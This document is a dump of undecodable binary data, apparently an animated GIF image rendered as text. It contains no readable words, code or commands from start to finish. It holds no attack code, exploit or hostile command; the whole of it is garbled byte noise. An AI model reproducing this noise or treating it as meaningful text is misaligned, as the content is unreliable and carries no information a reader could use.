zXЕ�M$�KAFX�w $�IJ.i�O
x��Sr�	za)�riMu�O,¥瞽9&&h2(i�F�:���g�	�ĥ�P�o�y�i�t:�3��䨭�&�u�q�>*Т�Z��%w~z*j��~J�����(�-��&���1�V���6�뮄�����ʒ�;��A�s��Ɇ����Bk�6NKm�uY_�O4�����H���6�/�����:*�'*�jU�J��$hBB4p�)f-�h����)�� <�2�jF{���y�j־�+�PD���W��?��)�۳�%�\���"�r�3���v7c��}r�s���Z��Tg-2)#o-�A�M����S�'�4��V���5���X�=��v��ɇ�\0р#���k�h1.�-�y�ݵ�d�7ʔ�K��uM��L?u��.�8�w���ד�]�r_n��	w��[ �ԣ�^�鼣��߮c.�D���6f�������s����B����دNp���T��ǀo[��$��߻��[~�ٜÞ����4�=����� y�V�в7��q;1^��G?��p�]��6A Vp}$���ޗ���e `�G��X ����
�w�	
�}�۠m<�ǀ|m��!Vh�F�>���A�>���g�f4��.:�����B�E,E����$J�e`�_@��!N�~�a���6�q�Xt ��.��X�Ѩ Pj�� g �'�<��(�7^0�Z��$�6G<�n�M�����&%(� ��픎l�*S��Ar�s,�m��Lj�Cb@'� �^��d�0W�Ff�ؓ�����Y�Җ}�.)�K*�%�y�Rs���2_	K��LC�-u4�h��x������4�	פ'B��Fp�2�;(1�9΂�˕T��w��IG<�Ky� �'4A~
����g?y�J��S�[;�G#�9F��H�T �����g�	�0�1�?�P�HHT���*T�ұ���2}d>IQQZ��&�B�<Jԡ4�^5�Q��?,U���Um��eU�J�h� \�^����5CpD�N�T�����$T�R*tr��p�k]�W����S��^�zԀ*ೊ�8�W��P.I
},��#Y�j��"��fe;X8�"���Cao[�u���0����'5��6���4w^>eXl3Kے�6�Jm���̆ w8��r�`UR&׵�e�sy;�j����nv��ЖպL%T��ezJ�������{x=+|�J];���-#�������/�����-�z�i�#���mo|�{��.X��ͭn]��SjQ-QkkVW�?&��Q�b����np��8�%�׾�l�g\�[���ͱ�X�.�d��@6�L�2�a�+V�����W���0�����`2�-?���/��
��3-�@d#˹�lN���<�+7��$�s�}e���/V!���	�؄�u.�X0f��� 8t���V3Bg��G�LaP�ȕ��ɜH%���
~�����?'�3@�N\�T�ګ����)�hi�U
؎���m�$顏ך����l�a�u�׍jW���f�����*�9�S�����C����<��Dqk�;�g��}������5��M�mW\���2���hr�a��>�u/� ��|ndڭ]xC�{���c}qk[<Ɔ����S�J��s�3�	��Q� �=9Cs�����ኞ9�i^��9��v��՟����g֭n�3�L?B�(�h'K��y����o����u+�$�[J��۩�g���Sܞ��)n���}�5o9�k}s\#t�7y�Z+xy�c�
D?�қ��kw�s�x�Cۯ�w�'_y�s�MA��i�En� ��v�cO|�Ϙ��o���5�󪏩�O��ok��u�f3N��+���_���-,�*w�c�&�����{��i��H����;�������\p�+��0{3'Z�C�uv��~M�~��I0��7yy��~��5�|�|��_�E&+�lE����vv�vl� ��i��}�V��G~�WyuG�� �3(q�[��1)�v�Ct*؂g���[dEm��f5�m6��S��'=x|؁�'�x1�tC��K�rf����O�j]x��98��G�Zx��W�?�B9o� K�v
8���'xf��F���zp�(�����yT�UHp�ȅZ�i	���Ǆ���,P~@I È����w��H��Xvx�6hoQ�d�Y�HSKXxA�gN�m�UG$XO8_����(��X���28qև�%�L؂ p�>ĈJ؄?%6YT�H���긎�X�Sv����R~W�X'���>�tø������5�-�1�t����8�Y�Zr��j�pHR	C7qd� ���X�N����k��3�j�Px�eX�搰���<���*��x�_ ��ܘ�LW����)�*�48�L�hV���83��1iy[fP�22mԓbvt�����!9�!)5����c�$n��Y�2i|��h~�x�[	�j���H�A �o 5��{Ė-��f �o	�SI�5�oni�x	a\���ٗ_I�eɓ��0��a��r�q����|��5��v���8�h؏�x�NP�p���� �5����9��I���}OutS����菗	�ˤ0��y�	eV'���v�����u�}�ٚ �Ћ�� �)��I��5���ٖ�9�۩��9��i���z�	�����Ȝ�	�i��"F��R�(��ɝ�I�����ǟJ\zI��	�eIj�P��|uZ������٠�	�zu�yJ��������.�EQ��h�T�����I����9|ZR-:�N�ʑ�i��Kթ�Q��>z����(�D�hG��4J3j�-x��RBs���Wڌ0��:���&��֥�ُb�-��E�k��#��x�ti�����J�����Шk(p9ڧi
��9���xo��h*�\Z�I
��j��H}������цg*�@��8g=����އ���ਖ��i#����gEZ��w�������~��ǚ�0'�AP��J��$y�����5���*��z�1�z�DPt�ZR���ç��Z��
�&k2w��6��®M���
���=��k���:s�*���;��@��)�;����x����
�[�k���K�	������*��yh2�F?�a�È��9@p�*�����J�	Y�A4p"���Ă֪�N�}O����|+u� �/�PX�[�4,��$�0��z�3�4㶟W��-{�B��^���5��bP+�3��ajj�طP�?���ʲ�(����Y�gxs=A�:�����j����[������qm�������{��[�uȃ�ةǸ�X���7�h뫸���뫦�������|jꌯ�唕p�����0`��J)90�eۡ�q��û���HƋ��)p�za�g����DѳT[ ����+u$
�hc'u�{
�5{�����+��K	���皱�{��۽�{��˵!�e$˿ܿ��������F��L��vbP&�����M�H����ֆ���eZ��;|ۻ��A�r�k�s��-�üٶ
��=�+� ��g#5�v������KǨ�Ճ��$�D\�#�}&l�h��+l����.�r#�m��h\�*�ŭ��A��b�yq�� Hc��{�, �Fl�nk��{��kA0D����庚�+}g���ܿ�ZĎ���q;�L��l@��������d��2L�g���پYkn���,�Ý��J;k �g���l��˫��'�\�m�
n<�_�{U"�t�WR��|˕�̢�Ɣ����7�����Ғ��,'@�j�  SۯҬ˾������|­��MU�����Ů+�B�˾���j��J|ͮh��,��-\oy+Z}L�{l�˻��������U"%hY(Y�=Ƙ���;}B��X+w�:�#����]�ч����f�H\cg9����,��v���N�0QG�X�L�9�gb_��*R��ͅ��Ѯ��H��^��LMϏ̸z�Ҙ��._��1����*=˴[֫L���Em�}�֊Q^�Ƽ��4�H{���X�֨��|�������7�� ]�V��i���؍Q���'�!��t}�f�mY��[�َ�ڮ���]Lش��7�]��ڬ�ڼ��1ێh�@=����ˤ�������N��G4"� ��]���)���/�ٽ������HǠ9��Z�{ȣ�ݚ��������]'�Kϋhт|�� A��/������������k���D'ȭ�����r�\C��=ܛ���=�q6 ��z�T�$��R��?���ɦyЉ�x���^�6�L�4�����&�¤��3���M�7��F��2-�:I����?z���޾��E��Xn�5.�!ߟ� !� � ,    � �  � W,`#���XȰ!#J�(�"�1Zܨ�cǏCv$�$ɓ	� Q�&�F�IS�bhP�`e��U��I�aƣH��\�4�����J��O@Wu	*���t��agϳB*��e"�pEʅ:���+x꽊5���$ �a�N�͚��ߕm�ޕL��ݩ{3��|��V���ELЪi�+����(�זc�ټ���Mh��3��Ӛ�^ֽZ��ϰ'+�}8��n?��@ІŨ
�}�ĵГ/�gn�tO֞o�N�7���?�����Ṋ���l��E'�z�QwLBν�}��'Qz��� y�eg܀������������J���u��N�!o;��!���(��$�xx*����X�y�aA�Wәwcm��#�;Li���]��k,vY�I,8�K��ifWL��$�!�B��Wb)`Z9$�E��sc��g�g���t���U�Yb�@����^2�������|D�d�l.'���`���	�T$�%憖:�o�����K��ʡ���J'dKƦ���&/�^����&��2�,���2֩�.k�تB�|���i^jGkZ�Ź���i�5뮎��폍�����Tl�}zP�I-���C��CA��� ���F���G[M�g�D�v,	���/���� �(����	;l(�|뼋�( A��q�E�|�1Y��D=�L4$��кI���V���:�.���T��*����L+��%��/՟�8�ȭ�o(���V�(K�b�=��N��-��륍��#�t�P�Q��⋧㌛�]oOȬ��}�m&�:�Z���^�@O\omՈ�t���8Q�:��~����r�T��Ղ�\�E�����]<��Z�+n��*x�Bց�`�%�8��g����dB��J�o<�|�N{���h=��� �_A ��~�䫯|�KH}�'1��JYz�Nw?��o|]�$X>�M�̫SCZ;�IDn�S�����P|�Ca�w>�Ec���^@�M)�z����vHBL�����`��rg��І��Y���n���g��p@�b
�8D�p��!c��:h⌚�����8ȹ�bI�wEbQ�xdaXZ��0Bh�)@�&\��8Qk[��"�XE:>�v��'��J��m�(��$�D�=
��(y :� ��D�*;!I.~���㮐x��(Ra�e.��:��=`%0��JJZ�0���&��ZJq�Hx#�xYJ<`��\e6I�b0y�j[��LXm��e/}9m�s���1�92J�}�tf:ѹ�OQ�ӝ�'@�IМ��̤8�Y�O�a�ԥ.�) XS����F7:�����L�BJ&���4��:%wJ�F����L]IO0�1��:) ��O~��p�EaJ�n՛]��MǄ8�?�jP���lժW}�GAZ��^�}�
O�U~Nu�.MkVg�U��ӫ��T>E�����̫^�ʿ��b��R���B�Ε��QA�z׌�5���*[�:;��Ɛ�̏�����U��hGKZ+���~MmRmbYÀ��V���ٖ�fQ�:����5ՊZʮ���#Qb5�0`�c���K]|���nK�+��|�k)�8^�6�vH�*0H�1�Vy�?�����w��ew����~�B�lyӋ^�v/u�O�����>�TЭ��0J L�Z��~7��;�׿���G,^�X�f�2�\��4`�K FT$HX���b?⽞��!��,bV�������d=���Ō�́�b��Cr������3��ɷ%�P�+f^X�+�e���.no�R�N@�[ ����>ٚ� �zIھ&7�Q)�����������Pw�g.�ē��Ld���)�.�z&W�0�O��}%M _�ǖ���_�g?7P��`��[#RwOS�6��U�jW���Ȧu�O[d�jZy�41�Z�$�́Co��f�{�G�	���le{��y���mM���.2�Bk��Ҝz������v���6��.��ڹ&�/��Syf���}��f�y��x��q�r���u�pqM�<��6��(�D��~ܾon������;�gО��<�x���,+B����O	aO<�?�&n����;��ַ^�v��7�5���c{r���Q�ܫ���n��N���x'��q=�<���b׻�wD�$Z�%��KB�;>�g�9��mw������;��V�/X��I7#��蚫��V�3�i����~�c��-?����{p�v�y�s��-�햎{8}���9o�8_�*��=�i��W�$Gxɋ���o��DA���c�w�]�w�gp�#X�����e_���_���~���}�o�2���yUf~��s�� �Gs��x��z��{�Vyh{H����ǁHm��+��4�	��4�~��z؂X~G������w�'}���ܷ�t��u���f�^���@ �N��G ��oq0L����5��4x�v>�fЁ�����
3�dj�*�����A (puyq��^ �H}\�����~(�^��x��H[o���h6�h/�؄.�v(�N(Tѷw|h�]���(
dhi�H�݇bCD�t>*(�ᖊ�H�wX?y�������{�x�`8�HtY�U����i���3a(p�Ș���0�{����x8�<��궉�(��r�VY�荕�F:�����h��H��'��(׈��8���l��
%f��_0��� �Ə��3�uX���a7�Ȏ����mȐ��r�v�)��qH�V�G0�(`j���x��X����})�\�
����6��'d��6�V���ؑ�G�I�%�{'y�F����,ْ���/��'I��`$�짊��=1�^�~U�@�"g�;Ȕ*����f�O�(9�Af�8uW��`ɕx�aЋ)�G����ِj�Ȗ�i�(Y$ ��\		�v����tD֗_h������gYr�I����{�����抬I� ɓNy�����l����ؙ1������9�V���8Z���s�ǘ��Y��sW"�"^�關���i�K�����)�X�pyZ)���@i���]i����?�Vd������ٛ�ٝ�	��l�㘰�������%�̙ce��Z�"�giP��)�j����X�>dP"��vhvh�j���_��:}�_8�.Z�z���3�=� x�`��y���p(� ��,�z&� �P���7A#�s�ؙh9�0:�T���eT�v�Wz��)���6�AP?��I�	�&��
c6��y�Uj�e�X��K@U�&�(c�r� �̹� ɞqH�DJ�h��?�>��3)���&��t��v���)�e�i�YZ������c�ʨ�T��^�6~a�����
�h9��ɟR���0�AY�d�:��ꨝ�'���&�uZ���y�|In�
�
�#:�cʞИ%X��)ǬΪ�u*�Jɇ�I~�W���cZ���F�@ ������9��گ܉�j��:��Z��_�Z���
��
��I�ϊ� +��I�Y{K��J��j
N����˥�z��y�T��,˯�Z�4Z��������z�+�EH}jx�:<�i�.���J�y�[���˨j� �"�W��p&��*�CK��j�њ�HK�ƶ�д"J��	�s1�����y�r�]�-{�Q��c�7k��JPK�`���u�������s�^��
ْ'���������S^��f9��K��;y�1;��W��۴g��[��D��ْq;��)���I��Eڱ Y�Q۞S)�4)�7���������������˷E�$m��60"�a
d ������x�y�� ����5 �����8���\蘨���돉U+��f��
��˙꛾0��+���]��P������F�K�Nٖ�;��z��E�+�����l�̖��ey�n+�`�V���2<æ��:� ���NI����ʻ��	K�1l�6�9��#,�=<�?L��
{��.l�Gl�Z�I�D@���U���+�QZ�0���ġJ�e<�|�._�+��ˏ@�A�}��~��<<�I�����Vѱ5�|� ����P,al�:�,+�&�� L�W���t�KI�w��(��{�S��n�Ǖ��=�ʒK���n���y��Z�ˎ�q���˧����m����k��żLÍ���G��k��̻�lL"F�2�̎��������� ��,�LlΛi��y�\Ź@������{�tܺh�P��������l������gCV`��϶��{����	���[ �i��\��˩��s�f�����]���<��\Ґ����Q�\���]����𩟋�%�#MҐ�Ӎ������K͠���J�1��M�Dl�9��L��<Mp>]��)���	oF������lC��������SM�bG�:��ǵ�F}�{h2 ��:=�MM		�b��ԩ΃9�h�т���L�IZ �uM�8=:y��g\��(�1��H�*;�L�~`m�؞��v�c��|�Ӏm�E$������v�����"�د,�}}�Eؗ��Ȭ�M�Í�u�ԭ[F���oLڹ��wկ�ہ��`��8ͭ�=���i��������l=��]S���M�ʠݽ�]�$����p��֩���Hj-ܑ�ލlϦ!׊-����=ߏ͛Hz��m�������q]�t�ݟM	٫�����wی��΀���};Z팙����ԡ����^�ໆ;5����z�,Z���mഽ��}�3>�5�HH� Eg�������=N|;v����>�{�Ҿ7٨8a$'��/�
�.�q��P�|��������x�\2�#	���ca�:	��`��w�.�$^�F}��A��ù .�4��)Y�2!�
�I���Q慎���n���#C��t屃ז^�M<�'�-g����-� ��N����)�"������L#�>�n��x�h��˾�������a�b>�Z3�S�َ������%��x[��nƽ�{�WB���ɞ���`Aai>�7��5��xN9�n�������ⶼ���9��n6	Ǳ���3�̥x��ρ���~�
�����%�/��ٳ�^��p��&/�r`��]JL���Ek��#�5��'��8��S��!/�~;����7�?�T5�4:�����r�1B/�U?�c���ly��#��E�q����%_�dO��9Y���� !� � ,    � �  � SH���VH�����H���/j���ǎ>h02�H�'�����&�b�妦�.[��i�`ą)C2�(�ѣH;F��ti�(N�J���' >��3��>Jp\"I@٫"�U��%K�I��}JW)݃VѶ=!�%G0���"��ɼ>������v�J�<1֕���
�y��(-��歋C�,�5Tו͞�\$�۷\;��9tU�z?�E��₪W�f����ٌ�j�-XP*����0Q�xwөٺ�eN�9��x�׶�x�`;
�|N_��0�����]�t���h��v(&�M�D�Y����p.xga?%�yv����՞���_"�E�}V��0B$�A���8^!B�$�e@�>*�U�D���/N�d��1�߆��z6�E�V�ę|yշ"�/܀䒧�Y�vU�9F)�K��ٕ��i睺��}`���2���j���o&��vx։e�Z>��=e�������D�©�F��U��֤��{Z:f��n�*��ij(R���'!�i�����g���걄͚�i3��h�ҥ�	v�$�
Y)�|�e,�.��,�;0�$��F�"v*]{&�����������(�5ۦ���P��j��L��6/��%���������clh�Z���&����lr�(�in�z��˜V�.� ��n�/�$����8 -4!�V�]-�,��3�
o� +��D����?g}^�K'���/�Bs��u	aȟR���lg���D�Z�D�~�,�f��3�SS�W2NX���!�M��s�]��|v�:�[\+bn�����v�=.�'��>y�T��vᗧ��߽��) ڵ����Ϊ�~��	�����ߙ�>���nq�)C
��Q���T,�`�g?|�܃���"���Zc���fQ����3��L�/? )X�����=���O��{�[�����
�K��,��w�����	��o�[��4#		�r�:p��*Ё�_/x2��{��57��V����@��9nt<hA����
�C�������.�`ihC%��7#@~��.N!?��H�1Vo�ML#w��(:�1�W�H��0x|#��OD�� ��b�B>j� '��~��;���#a�WT�o
i�C&R���?��ʩ�wp��$�Ų,Uv��dh$&Q�1��'�@���ҍ�f*�X�U��v�ԣ%�&�M�rzЌfG�H^V���f6�I��9톔L��)N�p�~��,�Murs��,���Lp�Q��K ̸��i�� ���I�w
�Ɯg�h�U������-mi]�S�-h?�D�2�4%B��В^��1g.W�Kj�Q�]�@cjPT�tl&MJS�R�� �u�G�8T�� �!f<yAE��N!;]�Y�9/���EeV��Ѯ���
m��D�L���LkWzU�j��p=(Xy36OE9��O��׶����j`�9�j��q�C[r��R$�}}�+`�:X�
���)15KW�zv01��&U3��Vմ)4D:+�Rֵֶ��*H�:C��҄�$m�Npֽ�����,\W[�׸r�rO����[�lz\�VW��}m@���W���)���\򚗼u\��Y -�7�e�|�K_��q��.w����~���ͬ��R��u�>�8H("����+a
�w�K�Y�=��� N0�vth�A���jS�_����E.x�� �X7永��+��o  "+��Z��G����
�	����1�1,^�q��4&Wx�L J׎鋬�k%���d1�'��'G���9锱��:gy�ᴄE�`��fzzu�����3#Y��Ts��a�.��\����ig,c.�kY���C�*E���bf���'���+��5���ov�G�bNXz���!�]29T��̸T�ZP�!/���f���kJ�Aj&�g����Ƃr�9 �C��Ў��E��lX;���~-'��u��#f�M�ATV3$ƶ@���o`? �N7�.pk��ݬ�����z5�j9V- ��/���������領N[{��Y��	��m�k�{�#AB�}pl��P^��A�l�C;紾&*���S�|������Q�oÜ8x�[<���|�@���]r��<�E?�P�m����&@�i�a���X��%<w�o��Z_�"�䠧�h�ʤ�k������8�7�u���y'���M��<>�+�"������f����P����;��-w������-��	߄軥т��z�Fo�G���}0�����z֗�z�O���޻������=�=�!� U� H�t�3����3�棆��a|ҧ ��O}�a����?����O}� ���
�-��y��n&�x�d�Gl4��~(@?�gw��z�}��l�w���s�G{�GJ��pq�mԇ��r���l�~*�l�v�xz8��RP��7���{��B',��g�p+&%G,p~�����~8�x�X�;�������"�x�A(;�eY���ׂ��~l�o^�~%��ƅBX�<؅��VX���aš`�k��fjN8�x�x�E
�pr6Xgt؁�����{ȇ[h}s�y��,�Qo�c/hI �ė�oHJP�O&~�����>��qx�����s����p�rXU�=���ʐ>(�dɸ��xb��f��H�wh��؋ �2p��r"eG��;��`�D ���6�u�8�S@��X��ȋ�ȍpGg3O��I	jz�)= y���]���zG����ك�����ZT�=6Ebm� �HqB��^�S�����Ȑ�(�I����0��}�w�8mD�!�� �8�f�oȓ�!�{ R%�����+	�,i�0�2Y�Pg�d ـW�+3p� �fd7`E���7�)��K�hָٔ�1I��(��]A�\Y�X��xsvJ�tpY�f9�j9�k	�mَo�|�A=i�x��?�Wisc	�Uv��h�J�����I}�x�i��(UqY�����y�y���+`9x_���9�����9�����w�T��X�I�����v*S.�IWsve:��g��֩�������
)
A��Q��0\)��N�:��F\2^2$����ɔ�Y��y����z�l3�p�ٕ�ɓ�����d� ��b#����Šj􉟿y�����@�F%���y�~?����� �ʜ*�)݁5��i�s����6�����M�="�U�� H�� ���o�$���81����U��Y�7�l�Y:ʝ�Y�)�C� Ez�G
�*��N���UM�A2=��7�}T�4z���X��z��;��q��|i��F�*z�A��ꩢ����"�Z����/�<s�����|ڛ~���؟:F8�G�bzodڕ]y�A@�� `z��}�"�53���٧Y��]��<J��f�� � P��
�ꩦ� �.�R@!'�3����j�������H���z���f���ɦ�Q9�rv��j��z�f����x"g��z����
j��U���bww���J�������Vg��z����j���骯
E��g�4����ڱժ���!���g�����Hj
�9@�H����k�5�۩M)���f�z�䊤J��LJ����`gm�f��ɋ7۴�J�ZH��g�J�ˤ#!�.u{꺮J+��ק�z�W��L��������²<��}@�\쪱4�c{�;���i��	5PC�f��ɟ��\��{���ɡj�|MQ�Tc��ꁸ�����P鈓��~{����������m@	��𙸜{�GI�����˖�7�}[��k㺲�Z�ƫ�`��~�{�������뻿�V��Ǜ�����̻���˸���������(��{�+�*���k�I��K���˾����˻50�ԛ�ꛅ�m�J�#�n�k
�0���ܼ�K���1y�ں��ؗ�u�0�pK�p��$l±˽�5H���̖����˸����Z0����>�������׫��e+�3��
��[v+�%<�T��� �wv�E<�`뼅�K|�7��6l�"��A0�y��*|����k�e,�*Ʀ��D��s��ֺ(L	�ۺhD�[,��Kǝ��O�j�ҹǔ۳=�V�����Wȝ{���Qɟ�`u'��	ɒ<ɥL	���.|��b<ƚ[93��)�`��� I��{�\�ŀ���Y���c�Lˀ�+,�ǧl�f�2�ʆ��KÕK��4�ӈs	l���$Aƽ<�wk��������͢löV��lŲ����ʍ+��\������Γ<�9Pʜ��+�Ѽ�/\���#5��|���_��o0��W���H��"���,�2tt ͡�
������X+.Ǌ|����	�EO��?�\�"<�0�i|���7�!���4��7�����;��t�ϵf�lʨ��*=����K��ٙ"]^������+H�Jω�7l����^=�<�%�x��l}\��0-+�3��6�u�P���4ѓ��y��SW.�(H�����`��9-щ�?�-8JMH"A6xTC,؃��WʠUX�-�2�w|ϕ=�{\��*�^{׊#�X��ԃ�ֶ}�=���y�S�۟M�^=���ń}�v�ٽ�i�	�e�܍���M�����m[���Kіݮ�M۾��鄄�m�p�������=����('�-2�m��m���Ž�UH���!��9QM��m���"He���!b�1�{���>���
�g��(��[������;�$�T�d#@r.�1;��..�3YѪ}���!'��	�$޲�^��^��n^�+�d��AH�^�����s|�T��[c4G^�d�[:��Z����A�c5n�T^��a�*�9<~�L>��x�`>�q>�.�N�n<�j��]�n�&7�Z��赺^t�e����Έ.������*>����5�4^_����]��p��.�^���n�����K�?Dw�>�N��������٨셭��.��>�nt�#���xXӼ�	`��>"�N��r�A���A��3x��H91��N��.���!��=������>��^����2��2��O�C	�O��>�
��B��[����o.�?�O���f�$ !� � ,    � �  � #mH�B��+X( aB�" F�(��ł3j܈�#E �<�$�&BXy��&,M��DӍ�-��|Z8�'ʅp
갃£z���iG�O�F��ӧ��X�L�ue(�_u�uS��!�
��Ԏ,�6T�ԩݨx��h4-ڬ[����0D| �U����0l?Q�Xp�!w3k��7%�ʃA���g��wH��v�`˗7�Ϋ����E`�ɻ��W=���j���}Hs�紣K*�4pܺѬ�]x�A����pl�xkׁ���˞�����R���Ba����0�����%@�\٭�ށx�G_h0ȝL*В�~��߅ �_z���e�k�� L��� VZwB���)�a�Ӂ�cG#�tbh}<�)�X!�H&yX|����:5#v^u䕼 ��[!�䗪���E��3r��nY��$X���YA�%�x�Y�`UB�f�D�����iha,
�b�wZ(c�y�9�u-yf�ah)�}��yh�7m�訌B:���F:�v���祀.��T�I譪]G'|��z����Eް��7���ƺ����� ���W44!�8���V
(�i�T"���I��jٵw��-N�Z�@��J�j����+���U��qX�����
[,R�~k�46���&
�p�a`��w/�ڲzI~lB�0�5�p��y1�#'�4���!�&,)J�,���ZXr���x�˔�e��L|󶖐	�AS���E�̥�f����O����������۬�sjAj�Jw��s�m�a�	��$[����Y���G��k�*�}��y+�r���z6�?O~'���2o���ݣ�qB��JxI:�?��2O��ؘ��GK��9��ڍ�Ӽ��;����:������DE�S�"��+}'��zMD�4�J��:��'O����D �3Q�� �WAL/���X��Ց�����.bFKI�������BH����e�~��|3A��-|����&�َ�����/�(��
%��
�muR�`�"�=��� o����jH��}HD���'�a
�x�:��ʖxFL�W��.�>�%���[`����Q�k���$]�L$x�/&�:��}����8�2��~.Tݧ�G ��� ���8�>B��D#)�BI����&�H"7�Ѓ���������td$W�JKV�j�$��=~�6#d�.wY����Te+Si�V�R��l�-������<#4��j�~��$2�����`�"����hNs��4'���J��S����v؆�������) �L<�3�Ĵ�@Jɜ����d��h�z������)}?X���&@ى0lRL���C�����M�:7::���	]�&�鹭�$���DOЌ���=�h)
O��ԓ�M�˦1�<��TUT��t�X��Qj˚Rj���>ǪϨN��cL�ZQ*j^U�p}�*���B�5H�8-���~�)Z��V�:��̪�DD��pvM�Ns*ٱ�墘u$a7[Q���o%*&�BZ�t����JVֲֶ��_����z���l+$���*v	�-!h�(��6f�i�k_�\����l �{��Z���ueh�P�6V��=n���W�w|blg�K��׽��nn\ߺt�v-�~g��~Ҋx�m�_�����]i1A�`�:���]7�K�Nf,��e�)`���q�u��?���;�h,ܧ
���	 � �.��V�q�����v����R�X�*^1�i)W/9jLRl��\�������Y��-_�dw��(�����,XY����e�,��n��\.���aE����	Ԡ�:2��B�\*YaP�Y�(<f@�s�a<��Θ>p��g>k�πn�V���c��m���\�^��{���9dZ�y�~�f�l��6�kf~_~��j��m���+k[�����4��kp�����i��`��:5~n)�LnrK:ꍵ����u������;�����쬿��cV����N����nwSۢ�N8`��i�0J&3���gC� ܑ6	�� A��Vw�Gnp@���o���bn{.�	]���b;�?�4�3�>����$g�lE,��C��&G9��-�<������#t�G(IX��{��z�W^t�#g�jLN~yr�#��xI��X���9пv���c�z�͞�-��a8�����vq���q�|��.x�o��.��7?t	H��JG;�)9�x��Ŏ��!?��ٟ���g�w��]��6m_�T�J./��I���W�����^���;�1O��7�����{�[��R�����{�=�,w�[pu�3�畧��C<}�����XD�O~�k����_1Ck�h�#P|�% y�qͧ{�wg���w{ٗ{���ǁ�wBBCae?G�~�����(~W���%��.��}w��p�~�dMe��t��<(�#q�X� C�Em�g{���SH�5���'k:����t�cA����ŀ3w���3@w���Y'6� ���'�Uh�4��k*Wm��O�g�~=�)`�m!�zs��>����F��}vx�Wx��x��xF���ra�M��0X����ʃ:���ȊF �(�{��x���N�zȇ�x���DJ��S�XO�7]�V�G��������}�h����]��˱l�6��>iэ`�&d�7����И���P�2�җt]Hd*D$I�~�Ȃf�V����e
F����x��h���
/x�t�[��`����,(��yY"wb�fG�y��l���������ȉ�WU_V���Ǒ��25��>&��Udsxr��}(�*y�,ْ�8�)_�R���8)�5�@+d�`�����E�H)�q�����&Ʌ�'Mߧ��H��3�P�%�pj�5.5m稐`ٗa��f�K��WQauUɆ��N`N����Y&�MWL)Ǘ����ؗ�F9�;X]�p�6� sI����rzB3���������)����鉛���iIȓɏQ��ٚ �Wo� (��I��w���븛q���}��!�|U9�#!�N�`��٘�I�(�)�v�9����e ���G	��a ��ǚ�Y�������e�X/0�bFc�/��+�))��钿x�@	�A �V�nɆN�7i��6I1�@A1Tl2�����I�J�j��Gq{�	�c:��WA١�y������A�":��d0���=�v%�th�1��9�{X}=��:*�ڟ ��Y�A��C�Bʄ��r�1b8^��C�>ʎS*��y��hQ[ʟ<��NW���)�A@�j
ji�(~�Fm�9�0:�V���駱�G>*�z�E��Y6E%rU���:�/ʋ}8b�X�Z�@���j���9e���wrv:��Y����Z��:��j�4�����6C+�[����c��O8��Z�J�*��:�:� ��A���Ӻ��j�����J��H�1Y�_��B*�eʬ�Z��~낗�y�y��_ٮx���I�ˡ ��*��*��Z�"���7������z����	��Z�&�����Az��*��p��dj�ç#��k������#۰_�� �jm �DK���Ǳi�/
�3*�=��'K�~���H��6�(RUt�AB��ɴ욛O;�x*�
+��ǰ�d�5��)�f��Qk�%9�>{y�Fwc��~�c���wt_�:�%˕e�ERz�i����Z�T���e�Az��۹{����۪;h�����[�L9�m��1���;�+�G�������5ە���j˸Li���G2��h�9�"گ���;��+�%�����[X��ɰlv�B��:�:�P��@	������������-��]I�MI��kq�Z��+��˿�[��;��ʭ�ۺ׫�
����6����?&�������������(������+�����W�+�*���;��W=�j������#�}*��[�d ��*�S@\�,�1|��ۺ���l+m�k�v��-��Vl�4��L�f˳M�m0��I|�Z��{��<U��[��k�N����}8<�N���[�h��|��Fۧ���͸��H���ul�B�9��'ŝ���h;[�l��\l�uH�efzj���:�-��i����C�,ȗ������|U�	���{ʦl��A�H|����Qʛ�\��U_����|��i�Wi��6��8�c���J�A����������>�6-��_�˫���L�3H�`,\��U���y�諵�<�Z+ �L���Š\�򈥱��b����Z�Ы㌾��W�ʻԜ�0���H,�4��Z۝@���˵��ʶ�ɉ��p��a\������
�����������l��XA�s��;�m�!�� <Ӓ)�%����	�)K,�	@=�x �Aм"m$��������u��,jǼ҂6Zަ��S�8�}�_]�`Ǯ�VE�4�׿R�茠d��j��wm�yMb�X�x����7l�=ًL�Nxi\��h�،-,�qش,{�\���q՚�׍���ڑ��՜؊��g=՝�ٛϗ�ڢ}�iq���=�ګ=�p�ۡ]��M�4��X�S5���,m���۾��z�N��x�bܬm��-��m�����O69:��]m���l�ط8_�&��2K܈������:|�I,��
����߭��3|���ߧ߬�^ \�ݣ�-}�>� ^�K�ekn,,V&��6*�!^��l�>6��*��+�'J�>�0�3�7H�^���;��1��T�&���=�.7h���K��,&��B~�n�� �G>K8��ZnZ�����Q>�_���REu�g^/isY	���`N�@�ܗ�d6��w��y��bjN�R۳�x�x��MZ��s�_�������4���*grx���=��[)�zk�[�'9��驾芎oǬ�b���N�@'c�J~븞�?����딻�k�(Y:VNh�~��~�4D��ξ�&�����1�m�In��~�=����ۿ���8��^��~����n���	������MQ��^�]��Q !� � ,    � �  � �H(
�	D(� ���)"R�(��Ņ1jD�q�ǎ ?����ɓ2�\Y�e×	�A���'@6�L�҄�O@��<�"D�/3*]��H�EF�JU*O D�r`��H̯��
Մ�78
��ɶ�PD�bD��]�w���+��ζ.��M*��a��^��BrqJ+�aE������9��YC�=����;���Z0�>ƞ���亦7k�ͻ��դ���	��ؚ�k�<۱�)ͭ����\:�q�ˁ��d��y��ū���^���ڻk�m�tr��m�|}���ȫH�Rf^�^t��'�|�A}f9��x܍�_�!X���w���QE!]�H�i��1�r�5ğ�4`Xb4B�]� �x�!Ҧ|��db]n���W�2jxCI~�c��7��W�U[��M��#��Mif�"���X�8�&4e�^�
��`�`2���cy&���F_�oj����%!�H&��|Bǡ�9�'�U��x�"�)��ڙxBj�M�y	��h�@���j�>B�_,��]]���k�����R�I���X+��j�(hV��5f8� �b�����fch�V��l���I���.���*y�Jj�+Ѫo��y�r�J�k���i�j��z7�.?�o��ZD��̧��v��ǎ9��N�,���1���l(�
},3tݞw@��[�V���.�����B��qD.����J3-#���[֢&�p#�uQ��+;����6}��u$d.�=��s$7�P�Zs��ܿZʱ�bgh�sE��bպi�r-7Z���a��2΅��v�`�;H'qc�܅�ҵ݇��8�RK8�@���g�9ᄏ�H��7�+���NE�S1!V�h^A�Ȼ������˵�n�[O�i=���L���o�D �3��� P ��(������w��Co��8zf��^NLE�����Y���з����������K��Z���1��_����@��0`�7���LUݡ_Ov�\pr�hdHC��5�a�>H��P=T �H2��/]�S"4��+���� (E�	0}X��hB"��AGD"wV�ªm��W��0�6�΍\"���]iAg{��θ�4��>|���D9��,�Y��@ŉ�%��
